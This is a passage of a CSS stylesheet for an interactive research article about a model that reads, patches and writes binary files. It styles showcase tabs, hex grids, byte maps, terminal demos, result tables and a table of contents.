  font-weight: 600;
  letter-spacing: 0.06em;
  text-transform: uppercase;
}

.post-byline p {
  margin: 0;
}

@media (max-width: 767px) {
  d-title {
    padding-top: 40px;
    padding-bottom: 30px;
  }

  d-title h1 {
    font-size: 32px;
  }

  d-title .title-kicker {
    font-size: 19px;
  }

  d-title h1,
  d-title .hero-note {
    padding: 0 16px;
  }

  .hero-hex {
    color: rgba(130, 170, 225, 0.1);
  }

  .post-byline .byline-grid {
    padding: 0 16px;
  }
}

/* ---------- TL;DR and teaser ---------- */

.tldr {
  grid-column: text;
  margin: 26px 0 22px;
  padding: 14px 20px 16px;
  font-size: 17px;
  line-height: 1.55;
  background-color: var(--band);
  border: 1px solid var(--band-line);
  border-radius: 10px;
}

.tldr ul {
  margin: 0;
  padding-left: 20px;
}

.tldr li {
  margin: 0 0 8px;
}

.tldr li:last-child {
  margin-bottom: 0;
}

.tldr > b:first-child {
  display: block;
  margin-bottom: 3px;
  font-size: 12.5px;
  letter-spacing: 0.08em;
  text-transform: uppercase;
}

/* ---------- Experiments, tables, figures ---------- */

.exp-head {
  margin-top: 24px;
  margin-bottom: 8px;
}

.exp-num {
  display: inline-block;
  margin-bottom: 8px;
  font-family: var(--font-mono);
  font-size: 12.5px;
  font-weight: 600;
  letter-spacing: 0.04em;
  color: var(--accent);
}

figure {
  margin: 20px 0 22px;
}

figcaption {
  max-width: 720px;
  margin: 10px auto 0;
  font-size: 15.5px;
  line-height: 1.45;
  color: var(--muted);
  text-align: center;
}

figcaption b {
  color: var(--text);
}

.table-wrap {
  overflow-x: auto;
  -webkit-overflow-scrolling: touch;
}

table.results {
  width: 100%;
  font-size: 15.5px;
  line-height: 1.4;
  border-collapse: collapse;
}

table.results th,
table.results td {
  padding: 9px 14px 9px 0;
  text-align: left;
  vertical-align: top;
  border-bottom: 1px solid #e6e6e6;
}

/* The Distill template trims the first row's top padding, which would make it shorter than the rest. */
d-article table.results tbody tr:first-child td {
  padding-top: 9px;
}

table.results th {
  font-size: 12.5px;
  font-weight: 700;
  letter-spacing: 0.06em;
  text-transform: uppercase;
  color: var(--muted);
  border-bottom: 1.5px solid #c9d2dd;
}

table.results tbody tr:nth-child(even) td {
  background: #f8fafc;
}

table.results .num {
  text-align: right;
  white-space: nowrap;
  font-variant-numeric: tabular-nums;
}

table.results td.num:last-child,
table.results th.num:last-child {
  padding-right: 0;
}


table.results td:first-child {
  white-space: nowrap;
}

table.results code {
  padding: 0;
  background: none;
}

table.wrap-first td:first-child {
  white-space: normal;
}

.io {
  display: grid;
  gap: 8px;
}

.io-row {
  display: grid;
  grid-template-columns: 72px minmax(0, 1fr);
  gap: 12px;
  padding: 10px 14px;
  font-size: 15.5px;
  line-height: 1.45;
  background: var(--band);
  border: 1px solid var(--band-line);
  border-radius: 8px;
}

.io-label {
  font-size: 12px;
  font-weight: 700;
  line-height: 22px;
  letter-spacing: 0.05em;
  color: var(--accent);
  text-transform: uppercase;
}

.io-note {
  display: block;
  margin-top: 4px;
  font-size: 14px;
  color: var(--muted);
}

@media (max-width: 560px) {
  .io-row {
    grid-template-columns: minmax(0, 1fr);
    gap: 2px;
  }
}

details.setup {
  margin: 14px 0 18px;
  font-size: 15.5px;
  background: #ffffff;
  border: 1px solid var(--band-line);
  border-radius: 8px;
}

details.setup > summary {
  padding: 7px 14px;
  font-weight: 600;
  color: var(--accent);
  cursor: pointer;
}

details.setup ul {
  margin: 0;
  padding: 2px 16px 12px 34px;
}

details.setup li {
  margin-bottom: 5px;
}

/* ---------- Figure 1: the patch ---------- */

.hooks {
  display: grid;
  gap: 8px;
}

.hook {
  display: grid;
  grid-template-columns: minmax(0, 1fr) minmax(0, 1.15fr);
  border: 1px solid var(--band-line);
  border-radius: 8px;
  overflow: hidden;
}

.hook > div {
  min-width: 0;
  padding: 9px 12px;
  font-size: 15px;
  line-height: 1.4;
}

.hook .site {
  background: var(--band);
  border-right: 1px solid var(--band-line);
}

.hook-label {
  display: block;
  margin-bottom: 3px;
  font-size: 12px;
  font-weight: 700;
  letter-spacing: 0.05em;
  color: var(--accent);
  text-transform: uppercase;
}

.hook .bytes {
  display: block;
  font-family: var(--font-mono);
  font-size: 12.5px;
  line-height: 1.5;
  overflow-wrap: anywhere;
}

.hook .bytes.old {
  color: var(--muted);
  text-decoration: line-through;
}

.hook .bytes.new {
  font-weight: 600;
  color: var(--accent);
}

@media (max-width: 620px) {
  .hook {
    grid-template-columns: minmax(0, 1fr);
  }

  .hook .site {
    border-right: 0;
    border-bottom: 1px solid var(--band-line);
  }
}

/* ---------- Distill's end matter ---------- */

/* The template adds its own journal byline, header, footer and reuse notice. This post isn't in the journal. */
d-byline,
distill-header,
distill-appendix,
distill-footer {
  display: none !important;
}

body d-appendix {
  font-size: 14.5px;
  color: var(--muted);
  background: #ffffff;
  border-top: 1px solid var(--rule);
}

body d-appendix h3 {
  font-size: 18px;
  font-weight: 600;
  color: var(--text);
}

body d-appendix a {
  color: var(--accent);
}

/* ---------- Figure 1: before/after terminal demos ---------- */

.demos {
  border-radius: 8px;
  overflow: hidden;
  background: #0d1117;
  border: 1px solid var(--rule);
}

.demo-tabs {
  display: flex;
  gap: 4px;
  padding: 6px 6px 0;
  background: var(--band);
  border-bottom: 1px solid var(--band-line);
}

.demo-tabs button {
  font: inherit;
  font-size: 15px;
  padding: 6px 14px;
  border: 1px solid transparent;
  border-bottom: none;
  border-radius: 6px 6px 0 0;
  background: none;
  color: var(--muted);
  cursor: pointer;
}

.demo-tabs button[aria-selected="true"] {
  background: #fff;
  border-color: var(--band-line);
  color: var(--text);
  font-weight: 600;
}

.demo-tabs button code {
  background: none;
  padding: 0;
}

/* Two terminals side by side need more than the 760px text column.
   Figures 1 and 3 use this 1024px width, and the top showcase narrows it to 880px. */
d-article figure.demo-wide {
  grid-column: screen;
  justify-self: center;
  width: min(1024px, calc(100% - 48px));
}

.demo-pair {
  display: grid;
  grid-template-columns: minmax(0, 1fr) minmax(0, 1fr);
  gap: 2px;
  background: #30363d;
}

.demo-pair[hidden] {
  display: none;
}

.demo-pair img {
  display: block;
  width: 100%;
  height: auto;
  aspect-ratio: 760 / 600;
  background: #0d1117;
}

@media (max-width: 720px) {
  .demo-pair {
    grid-template-columns: minmax(0, 1fr);
  }
}

/* ---------- Showcase: Understand / Extend / Create (js/showcase.js) ---------- */

figure.showcase {
  margin-top: 8px;
  margin-bottom: 34px;
}

/* Every showcase color is a token here. The scheme is "paper": light, in the article's own blue and green. */
.sc {
  --sc-bg: #f7f9fc;
  --sc-ink: #2f3237;
  --sc-strong: #14171b;
  --sc-accent: #1f5fa8;
  --sc-good: #17794f;
  --sc-out: #1f5fa8;
  --sc-term: #ffffff;
  --sc-seen: #1f5fa8;
  --sc-on: #ffffff;
  --sc-raise: #000000;
  --sc-shadow: #5d6b80;
  --sc-map-zero: #e8edf4;
  --r-ehdr: #5f6b7a;
  --r-phdr: #9a6a12;
  --r-setup: #2a7ab8;
  --r-read: #1f5fa8;
  --r-count: #17794f;
  --r-format: #b4581b;
  --r-write: #b8364b;
  --r-exit: #6a4bb0;
  --r-itoa: #8a7a00;
  --sc-line: #dbe4ef;
  --sc-text: var(--sc-ink);
  --sc-dim: color-mix(in srgb, var(--sc-ink) 74%, transparent);
  overflow: hidden;
  color: var(--sc-text);
  background: var(--sc-bg);
  border-radius: 13px;
  box-shadow: 0 1px 2px color-mix(in srgb, var(--sc-shadow) 18%, transparent), 0 12px 28px -18px color-mix(in srgb, var(--sc-shadow) 35%, transparent);
}

.sc-tabs {
  display: grid;
  grid-template-columns: repeat(3, minmax(0, 1fr));
  border-bottom: 1px solid var(--sc-line);
}

.sc-tabs button {
  position: relative;
  display: grid;
  grid-template-columns: auto 1fr;
  column-gap: 12px;
  align-items: baseline;
  padding: 14px 18px 13px;
  font: inherit;
  text-align: left;
  color: var(--sc-dim);
  background: none;
  border: 0;
  border-right: 1px solid var(--sc-line);
  cursor: pointer;
  transition: color 0.15s ease, background-color 0.15s ease;
}

.sc-tabs button:last-child {
  border-right: 0;
}

.sc-tabs button:hover {
  color: var(--sc-text);
  background: color-mix(in srgb, var(--sc-raise) 2.5%, transparent);
}

.sc-tabs button:focus-visible {
  outline: 2px solid var(--sc-accent);
  outline-offset: -4px;
}

.sc-tabs button[aria-selected="true"] {
  color: var(--sc-strong);
  background: color-mix(in srgb, var(--sc-accent) 7%, transparent);
}

.sc-tabs button[aria-selected="true"]::after {
  content: "";
  position: absolute;
  inset: auto 0 -1px 0;
  height: 2px;
  background: var(--sc-accent);
}

.sc-n {
  grid-row: span 2;
  font-family: var(--font-mono);
  font-size: 11.5px;
  color: var(--sc-accent);
}

.sc-verb {
  font-size: 18px;
  font-weight: 700;
  line-height: 1.2;
  letter-spacing: -0.01em;
}

.sc-ask {
  margin-top: 2px;
  font-size: 13px;
  line-height: 1.35;
}

.sc-stage {
  display: grid;
  grid-template-columns: minmax(0, 1.25fr) minmax(0, 1fr);
  gap: 22px;
  min-height: 450px;
  padding: 19px 21px;
}

.sc-label {
  margin-bottom: 8px;
  font-family: var(--font-mono);
  font-size: 11px;
  letter-spacing: 0.02em;
  color: var(--sc-dim);
}

.sc-meta {
  margin-top: 11px;
  font-family: var(--font-mono);
  font-size: 11px;
  color: var(--sc-dim);
}

/* Hex grids: Understand's main loop and Create's file. */
.sc-hexgrid {
  display: grid;
  grid-template-columns: auto repeat(16, minmax(0, 1fr));
  gap: 2px;
  font-family: var(--font-mono);
  font-size: 11px;
  line-height: 1;
}

.sc-addr {
  padding: 4px 8px 4px 0;
  color: color-mix(in srgb, var(--sc-ink) 50%, transparent);
}

.sc-b {
  padding: 4px 0;
  text-align: center;
  color: color-mix(in srgb, var(--sc-ink) 62%, transparent);
  border-radius: 3px;
  transition: background-color 0.25s ease, color 0.25s ease, box-shadow 0.25s ease;
}

.sc-b.seen {
  color: var(--sc-seen);
  background: color-mix(in srgb, var(--sc-accent) 12%, transparent);
}

.sc-b.on {
  color: var(--sc-on);
  background: var(--sc-accent);
  box-shadow: 0 0 0 1px var(--sc-accent), 0 0 14px color-mix(in srgb, var(--sc-accent) 55%, transparent);
}

/* Understand: the report quotes. */
.sc-quotes {
  display: grid;
  gap: 6px;
  margin: 0;
  padding: 0;
  list-style: none;
}

.sc-quotes li {
  margin: 0;
  padding: 6px 10px;
  font-size: 13.5px;
  line-height: 1.4;
  color: var(--sc-dim);
  border-left: 2px solid var(--sc-line);
  transition: color 0.2s ease, border-color 0.2s ease;
}

.sc-quotes li.now {
  color: var(--sc-strong);
  border-left-color: var(--sc-accent);
}

.sc-quotes q {
  quotes: none;
}

/* Extend: the byte map and Sol's three moves. */
.sc-mapwrap {
  position: relative;
}

.sc-tag {
  position: absolute;
  transform: translateY(-50%) translateY(-14px);
  padding: 2px 8px;
  font-family: var(--font-mono);
  font-size: 10.5px;
  white-space: nowrap;
  color: var(--sc-on);
  background: var(--sc-good);
  border-radius: 4px;
  box-shadow: 0 4px 12px rgba(0, 0, 0, 0.4);
  pointer-events: none;
}

.sc-tag.below {
  transform: translateY(-50%) translateY(14px);
}

.sc-map {
  display: block;
  width: 100%;
  border-radius: 6px;
}

.sc-counter {
  margin-bottom: 11px;
  font-size: 15px;
  color: var(--sc-dim);
}

.sc-counter b {
  font-size: 36px;
  font-weight: 700;
  line-height: 1;
  letter-spacing: -0.02em;
  font-variant-numeric: tabular-nums;
  color: var(--sc-good);
}

.sc-moves {
  display: grid;
  gap: 6px;
  margin: 0 0 13px;
  padding: 0;
  list-style: none;
}

.sc-moves li {
  margin: 0;
  padding: 7px 10px;
  font-size: 14.5px;
  background: color-mix(in srgb, var(--sc-raise) 3%, transparent);
  border: 1px solid var(--sc-line);
  border-radius: 8px;
  transition: border-color 0.2s ease;
}

.sc-moves li.now {
  border-color: color-mix(in srgb, var(--sc-good) 55%, transparent);
}

.sc-move-head {
  display: flex;
  justify-content: space-between;
  gap: 12px;
  color: var(--sc-strong);
}

.sc-move-n {
  font-family: var(--font-mono);
  font-size: 11.5px;
  color: var(--sc-good);
}

.sc-moves p {
  margin: 2px 0 0;
  font-size: 12.5px;
  line-height: 1.4;
  color: var(--sc-dim);
}

/* A small terminal, for the run at the end of Extend and Create. */
.sc-term {
  font-family: var(--font-mono);
  font-size: 12px;
  line-height: 1.6;
}

.sc-term:empty {
  display: none;
}

.sc-term {
  padding: 8px 11px;
  background: var(--sc-term);
  border: 1px solid var(--sc-line);
  border-radius: 8px;
}

.sc-cmd::before {
  content: "$ ";
  color: var(--sc-good);
}

.sc-out {
  font-weight: 600;
  color: var(--sc-out);
}

.sc-out.old {
  color: color-mix(in srgb, var(--sc-ink) 60%, transparent);
  text-decoration: line-through;
}

.sc-out.new {
  color: var(--sc-good);
}

.sc-term-note {
  margin-top: 3px;
  font-family: var(--font-sans);
  font-size: 12px;
  color: var(--sc-dim);
}

/* Create: the region being written, and the regions so far. */
.sc-create .sc-b {
  color: color-mix(in srgb, var(--sc-ink) 16%, transparent);
}

.sc-now {
  min-height: 70px;
  margin-bottom: 10px;
}

.sc-now-region {
  font-size: 18px;
  font-weight: 700;
  line-height: 1.2;
}

.sc-now-label {
  margin-top: 2px;
  font-family: var(--font-mono);
  font-size: 12px;
  color: var(--sc-strong);
}

.sc-now-note {
  margin-top: 2px;
  font-size: 12.5px;
  line-height: 1.4;
  color: var(--sc-dim);
}

.sc-legend {
  display: flex;
  flex-wrap: wrap;
  gap: 5px;
  margin: 0 0 13px;
  padding: 0;
  list-style: none;
}

.sc-legend li {
  margin: 0;
  padding: 2px 8px;
  font-size: 11.5px;
  border: 1px solid currentColor;
  border-radius: 999px;
}

/* Region colors for the dark showcase; the light byte map (Figure 3) keeps its own. */
.sc .r-ehdr { --rc: var(--r-ehdr); }
.sc .r-phdr { --rc: var(--r-phdr); }
.sc .r-setup { --rc: var(--r-setup); }
.sc .r-read { --rc: var(--r-read); }
.sc .r-count { --rc: var(--r-count); }
.sc .r-format { --rc: var(--r-format); }
.sc .r-write { --rc: var(--r-write); }
.sc .r-exit { --rc: var(--r-exit); }
.sc .r-itoa { --rc: var(--r-itoa); }

.sc .sc-b[class*="r-"] {
  color: var(--rc);
  background: color-mix(in srgb, var(--rc) 14%, transparent);
}

.sc .sc-b[class*="r-"].on {
  color: var(--sc-on);
  background: var(--rc);
  box-shadow: 0 0 12px color-mix(in srgb, var(--rc) 70%, transparent);
}

.sc .sc-now-region[class*="r-"],
.sc .sc-legend li[class*="r-"],
.sc .sc-now-region[class*="g-"],
.sc .sc-legend li[class*="g-"] {
  color: var(--rc);
}

/* The top showcase is more compact on wide screens. Figure 3 shares its classes and keeps its own size. */
@media (min-width: 861px) {
  d-article figure#showcase {
    width: min(880px, calc(100% - 48px));
  }

  #showcase .sc-tabs button {
    padding: 10px 16px 9px;
  }

  #showcase .sc-stage {
    gap: 18px;
    min-height: 434px;
    padding: 15px 18px;
  }

  #showcase .sc-hexgrid {
    font-size: 10.5px;
  }

  #showcase .sc-b,
  #showcase .sc-addr {
    padding-block: 2.5px;
  }

  #showcase .sc-foot {
    padding: 7px 18px 8px;
  }
}

/* ---------- Figure 3: the three files Sol wrote, filled in like Create (js/creations.js) ---------- */

/* Groups for the two larger files, in the same family as wordcount's region colors. */
.cr {
  --g-head: #5f6b7a;
  --g-io: #1f5fa8;
  --g-parse: #6a4bb0;
  --g-logic: #17794f;
  --g-out: #b4581b;
  --g-err: #b8364b;
  --g-table: #8a7a00;
  --g-text: #9a6a12;
  --g-pad: #9aa5b4;
}

.cr .g-head { --rc: var(--g-head); }
.cr .g-io { --rc: var(--g-io); }
.cr .g-parse { --rc: var(--g-parse); }
.cr .g-logic { --rc: var(--g-logic); }
.cr .g-out { --rc: var(--g-out); }
.cr .g-err { --rc: var(--g-err); }
.cr .g-table { --rc: var(--g-table); }
.cr .g-text { --rc: var(--g-text); }
.cr .g-pad { --rc: var(--g-pad); }

.cr .sc-verb code {
  padding: 0;
  font-size: 0.92em;
  color: inherit;
  background: none;
}

/* Every tab's file is as tall as the ledger's map: 64 square cells to a row, 56 rows, across the stage's left
   column. The column's width comes from the card's (cqw), so the height holds at any screen size. AES fits its 74
   columns into the same box with slightly narrower cells, and wordcount's 25 rows of hex stretch to match. On a phone
   the height never drops below what 25 readable rows of hex need. */
.cr {
  container-type: inline-size;
  --cr-col: calc((100cqw - 42px - 22px) * 1.25 / 2.25);
  --cr-map: max(350px, calc((var(--cr-col) - 63px) / 64 * 56 + 55px));
}

.cr .sc-stage {
  min-height: 0;
}

.cr .sc-hexgrid,
.cr-squares {
  height: var(--cr-map);
  grid-auto-rows: minmax(0, 1fr);
}

.cr .sc-hexgrid .sc-addr,
.cr .sc-hexgrid .sc-b {
  display: flex;
  align-items: center;
  padding-top: 0;
  padding-bottom: 0;
}

.cr .sc-hexgrid .sc-b {
  justify-content: center;
}

/* One square per byte: AES is 74 squares wide, the ledger 64, both 56 rows tall. */
.cr-squares {
  display: grid;
  grid-template-columns: repeat(var(--cols), minmax(0, 1fr));
  gap: 1px;
}

.cr-b {
  border-radius: 1px;
  background: color-mix(in srgb, var(--sc-ink) 6%, transparent);
}

.cr-b.w {
  background: color-mix(in srgb, var(--rc) 34%, transparent);
}

.cr-b.w.g-pad {
  background: color-mix(in srgb, var(--sc-ink) 11%, transparent);
}

.cr-b.on,
.cr-b.hl {
  background: var(--rc);
}

.cr-b.on {
  box-shadow: 0 0 6px color-mix(in srgb, var(--rc) 70%, transparent);
}

.cr-b.here,
.cr .sc-create .sc-b.here {
  position: relative;
  z-index: 1;
  outline: 2px solid var(--sc-strong);
  outline-offset: 0;
}

.sc .cr .sc-create.done .sc-b.hl,
.cr .sc-create.done .sc-b.hl {
  color: var(--sc-on);
  background: var(--rc);
}

.cr .sc-now-label {
  overflow-wrap: anywhere;
}

.cr .cr-asm .sc-now-label {
  font-family: var(--font-sans);
  font-size: 14px;
  line-height: 1.35;
}

.cr .cr-asm .sc-now-note {
  font-family: var(--font-mono);
  font-size: 12px;
  color: var(--sc-strong);
}

.cr .sc-cmd {
  overflow-wrap: anywhere;
}

.cr .sc-out {
  white-space: pre-wrap;
}

.sc-foot {
  display: flex;
  justify-content: space-between;
  align-items: center;
  gap: 14px;
  padding: 10px 21px 11px;
  font-size: 12.5px;
  color: var(--sc-dim);
  border-top: 1px solid var(--sc-line);
}

.sc-foot code {
  color: var(--sc-text) !important;
  background: color-mix(in srgb, var(--sc-accent) 14%, transparent) !important;
}

.sc-replay {
  flex: none;
  padding: 5px 12px;
  font: inherit;
  font-size: 12.5px;
  font-weight: 600;
  color: var(--sc-text);
  background: color-mix(in srgb, var(--sc-accent) 10%, transparent);
  border: 1px solid var(--sc-line);
  border-radius: 999px;
  cursor: pointer;
}

.sc-replay:hover {
  background: color-mix(in srgb, var(--sc-accent) 18%, transparent);
}

.sc-replay:focus-visible {
  outline: 2px solid var(--sc-accent);
  outline-offset: 2px;
}

@media (prefers-reduced-motion: reduce) {
  .sc *,
  .sc *::after {
    transition: none !important;
  }

  .sc-replay {
    display: none;
  }
}

@media (max-width: 860px) {
  .sc-tag {
    font-size: 10px;
  }

  .sc-stage {
    grid-template-columns: minmax(0, 1fr);
    gap: 20px;
    min-height: 0;
    padding: 18px 16px;
  }

  .sc-tabs button {
    grid-template-columns: minmax(0, 1fr);
    padding: 11px 10px 10px;
  }

  .sc-n {
    grid-row: auto;
  }

  .sc-verb {
    font-size: 15px;
    overflow-wrap: normal;
  }

  d-article figure.demo-wide {
    width: calc(100% - 24px);
  }

  .sc-ask {
    display: none;
  }

  .sc-hexgrid {
    gap: 2px;
    font-size: 10.5px;
  }

  .sc-addr {
    padding-right: 6px;
  }

  .sc-foot {
    padding: 10px 16px 12px;
  }

  .cr {
    --cr-col: calc(100cqw - 32px);
  }
}

/* Keep the long model transcript readable without expanding the whole article. */
.model-thinking .thinking-intro {
  padding: 0 14px;
}

.model-thinking .thinking-intro p {
  font-size: inherit;
  line-height: 1.5;
}

.model-thinking .thinking-transcript {
  box-sizing: border-box;
  max-height: 65vh;
  overflow: auto;
  margin: 0;
  padding: 16px;
  border-top: 1px solid var(--band-line);
  background: var(--code-bg);
  white-space: pre-wrap;
  overflow-wrap: anywhere;
  font-size: 12px;
  line-height: 1.65;
}

.model-thinking .thinking-transcript:focus-visible {
  outline: 2px solid var(--accent);
  outline-offset: -2px;
}

/* ---------- The run viewers: each experiment's prompts, replies, bytes and tests ---------- */

.rv {
  overflow: hidden;
  font-size: 15px;
  line-height: 1.45;
  background: #ffffff;
  border: 1px solid var(--band-line);
  border-radius: 8px;
}

.rv-fold {
  display: inline-flex;
  align-items: center;
  gap: 6px;
  padding: 0;
  font: inherit;
  cursor: pointer;
  background: none;
  border: 0;
}

.rv-fold:focus-visible {
  outline: 2px solid var(--accent);
  outline-offset: 2px;
}

.rv-chevron {
  width: 6px;
  height: 6px;
  margin: 0 2px 2px 1px;
  border-right: 2px solid var(--accent);
  border-bottom: 2px solid var(--accent);
  transform: rotate(45deg);
  transition: transform 0.15s;
}

.rv-folded .rv-chevron {
  transform: rotate(-45deg);
  margin: 0 3px 0 0;
}

.rv-folded .rv-actions,
.rv-folded > :not(.rv-head) {
  display: none;
}

.rv-tabs {
  flex-wrap: wrap;
}

.rv-row {
  padding: 10px 14px;
  background: var(--band);
  border-top: 1px solid var(--band-line);
}

.rv-body > .rv-row:first-child {
  border-top: 0;
}

.rv-head {
  display: flex;
  flex-wrap: wrap;
  align-items: baseline;
  gap: 2px 10px;
}

.rv-desc {
  flex: 1 1 240px;
  min-width: 0;
  color: var(--muted);
}

.rv-desc code {
  font-size: 13px;
}

.rv-actions,
.rv-views {
  display: inline-flex;
  flex-wrap: wrap;
  align-items: baseline;
  gap: 4px 10px;
  font-size: 13.5px;
}

.rv-actions button {
  padding: 1px 8px;
  font: inherit;
  color: var(--accent);
  cursor: pointer;
  background: #ffffff;
  border: 1px solid var(--band-line);
  border-radius: 5px;
}

.rv-actions button[aria-pressed="true"] {
  font-weight: 600;
  color: var(--text);
  background: var(--accent-soft);
}

.rv-actions .rv-views {
  gap: 4px;
}

.rv-pre,
.rv-scroll {
  box-sizing: border-box;
  max-height: 240px;
  margin: 8px 0 2px;
  overflow: auto;
  background: #ffffff;
  border: 1px solid var(--band-line);
  border-radius: 6px;
}

.rv-pre {
  padding: 10px 12px;
  font-family: var(--font-mono);
  font-size: 12px;
  line-height: 1.6;
  white-space: pre;
}

.rv-pre.rv-wrap {
  white-space: pre-wrap;
  overflow-wrap: anywhere;
}

/* A prompt's text wraps until its hex dump is open, when each row must keep its own line. */
.rv-row > .rv-pre:not(.rv-tall) {
  white-space: pre-wrap;
  overflow-wrap: anywhere;
}

.rv-pre.rv-tall {
  max-height: 65vh;
}

.rv-pre mark {
  font-weight: 600;
  color: #ffffff;
  background: var(--accent);
  border-radius: 2px;
}

.rv-pre:focus-visible,
.rv-scroll:focus-visible {
  outline: 2px solid var(--accent);
  outline-offset: -2px;
}

.rv-table {
  width: 100%;
  margin: 0;
  font-size: 12px;
  line-height: 1.5;
  border-collapse: collapse;
}

.rv-table th {
  position: sticky;
  top: 0;
  padding: 6px 10px;
  font-family: var(--font-sans);
  font-weight: 600;
  text-align: left;
  white-space: nowrap;
  background: var(--band);
  border-bottom: 1px solid var(--band-line);
}

.rv-table td {
  padding: 4px 10px;
  font-family: var(--font-mono);
  vertical-align: top;
  overflow-wrap: anywhere;
  border-bottom: 1px solid var(--rule);
}

.rv-old {
  color: var(--muted);
}

.rv-new {
  font-weight: 600;
}

.rv-pass {
  color: var(--ok);
}

.rv-fail {
  font-weight: 700;
  color: #b3261e;
}

.rv-note {
  padding: 8px 14px;
  margin: 0;
  font-size: 13.5px;
  color: var(--muted);
  background: var(--band);
  border-top: 1px solid var(--band-line);
}

/* ---------- Contents list in the left margin (js/toc.js) ---------- */

.toc {
  display: none;
}

/* At 1280px the margin first fits the list, its gaps and the 760px text column. */
@media (min-width: 1280px) {
  /* Lets the list paint over the appendix, which would otherwise cover it, as the template's containment makes each
     of them its own stacking context. */
  d-article {
    position: relative;
    z-index: 1;
  }

  /* Fills the margin beside the article so the list stays below the title. It runs 480px past the article, about
     the list's own height, so that jumping to the short last section doesn't push the list off the top of the window.
     On wide screens it sits just left of where a 1024px figure starts, rather than at the window's edge. */
  d-article .toc {
    --toc-width: 200px;
    display: block;
    position: absolute;
    grid-column: screen-start / text-start;
    top: 0;
    bottom: -480px;
    left: max(24px, calc(100% - 132px - 24px - var(--toc-width)));
    width: var(--toc-width);
    margin: 0;
  }

  /* Wide figures give up width until they clear the list: 24px + 200px + 24px on each side. */
  d-article figure.demo-wide {
    width: min(1024px, calc(100% - 496px));
  }

  d-article figure#showcase {
    width: min(880px, calc(100% - 496px));
  }
}

.toc-inner {
  position: sticky;
  top: 24px;
  box-sizing: border-box;
  max-height: calc(100vh - 48px);
  padding-top: 26px;
  overflow-y: auto;
  /* Covers the rule above the references as the list passes over it. */
  background-color: #ffffff;
}

.toc-title {
  margin-bottom: 8px;
  font-size: 12.5px;
  font-weight: 700;
  letter-spacing: 0.08em;
  color: var(--muted);
  text-transform: uppercase;
}

d-article .toc ol {
  margin: 0;
  padding: 0;
  list-style: none;
  border-left: 1px solid var(--band-line);
}

d-article .toc li {
  margin: 0;
}

d-article .toc a {
  display: block;
  margin-left: -1px;
  padding: 5px 0 5px 12px;
  font-size: 14px;
  line-height: 1.35;
  color: var(--muted);
  border-left: 2px solid transparent;
}

d-article .toc a:hover {
  color: var(--text);
  text-decoration: none;
}

d-article .toc a[aria-current="true"] {
  font-weight: 600;
  color: var(--accent);
  border-left-color: var(--accent);
}

d-article .toc a:focus-visible {
  outline: 2px solid var(--accent);
  outline-offset: -2px;
}

/* Citation */

.citation-block {
  grid-column: text;
  position: relative;
  margin-bottom: 18px;
}

.citation-block pre {
  margin: 0;
  /* Keeps the text clear of the copy button. */
  padding: 14px 84px 14px 16px;
  font-size: 13px;
  line-height: 1.55;
  white-space: pre-wrap;
  overflow-wrap: anywhere;
  color: var(--text);
  background-color: var(--code-bg);
  border-radius: 8px;
}

.citation-copy {
  position: absolute;
  top: 10px;
  right: 10px;
  padding: 3px 10px;
  font-family: var(--font-sans);
  font-size: 13px;
  color: var(--text);
  cursor: pointer;
  background: #fff;
  border: 1px solid var(--band-line);
  border-radius: 6px;
}

.citation-copy:hover {
  border-color: var(--accent);
}

.citation-copy:focus-visible {
  outline: 2px solid var(--accent);
  outline-offset: 2px;
}
</file>
